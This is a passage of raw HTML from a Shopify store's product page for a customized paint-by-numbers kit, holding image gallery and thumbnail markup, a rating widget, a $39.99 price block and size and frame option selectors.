2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1946" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245430804543">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245430968383"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245430968383"
            data-alt="Customized Paint By Numbers Kit - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1946" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1946" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=246 246w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=493 493w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=600 600w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=713 713w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=823 823w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=990 990w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245430968383">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15726197473343__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15726197473343__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--15726197473343__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--15726197473343__main-26245430378559"
            data-media-position="1"
            data-alt="Customized Paint By Numbers Kit - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--15726197473343__main"
              aria-describedby="Thumbnail-template--15726197473343__main-0
"
            >
              <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=416" alt="Customized Paint By Numbers Kit - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=54 54w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=74 74w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=104 104w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=162 162w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=208 208w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=324 324w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--15726197473343__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245430575167"
              data-media-position="2"
              data-alt="Customized Paint By Numbers Kit - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-2
"
              >
                <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=416" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=54 54w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=74 74w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=104 104w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=162 162w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=208 208w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=324 324w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245430673471"
              data-media-position="3"
              data-alt="Customized Paint By Numbers Kit - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-3
"
              >
                <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=416" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=54 54w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=74 74w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=104 104w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=162 162w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=208 208w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=324 324w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245430804543"
              data-media-position="4"
              data-alt="Customized Paint By Numbers Kit - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-4
"
              >
                <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=416" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=54 54w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=74 74w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=104 104w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=162 162w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=208 208w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=324 324w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245430968383"
              data-media-position="5"
              data-alt="Customized Paint By Numbers Kit - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-5
"
              >
                <img src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=416" alt="Customized Paint By Numbers Kit - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=54 54w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=74 74w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=104 104w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=162 162w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=208 208w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=324 324w, //homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15726197473343__main"
        data-section="template--15726197473343__main"
        data-url="/products/customized-paint-by-numbers-kit"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1 center">
                  Customized Paint By Numbers Kit
                </h1>
                <a href="/products/customized-paint-by-numbers-kit" class="product__title">
                  <h2 class="h1">
                    Customized Paint By Numbers Kit
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
       data-alignment="center" 
      
      
      

      

      data-loox-block-id="AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6849514831935"
          data-rating="4.5"
          data-raters="2"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>$39.99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39565175554111">
                  
<input type="hidden" name="product-id" value="6849514831935" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="customized-paint-by-numbers-kit" 
     data-source="asset" 
     version="1.0.0">
</div>
            
              
              
              
            

  <variant-selects
    id="variant-selects-template--15726197473343__main"
    class="no-js-hidden"
    data-section="template--15726197473343__main"
    data-url="/products/customized-paint-by-numbers-kit"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-0">
              
                <span id="custom-label-template--15726197473343__main-1">
                  
                  
                  1. CHOOSE A SIZE
                </span>
              
            </label>
            
            
              
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_Ezmzrg"
                  data-section="template--15726197473343__main"
                  data-append="option_1_label_container"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_Ezmzrg"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Size Chart</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-1-0"
        name="Size"
        value="30x40cm / 12x16&quot;"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-0">
        30x40cm / 12x16"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-1"
        name="Size"
        value="40x50cm / 16x20&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-1">
        40x50cm / 16x20"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-2"
        name="Size"
        value="50x65cm / 20x26&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-2">
        50x65cm / 20x26"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_2_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-1">
              
                <span id="custom-label-template--15726197473343__main-2">
                  
                  
                  2. CHOOSE A CHOOSE KIT
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-2-0"
        name="Choose Kit"
        value="No Frame"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-2-0">
        No Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-2-1"
        name="Choose Kit"
        value="With DIY Frame"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-2-1">
        With DIY Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
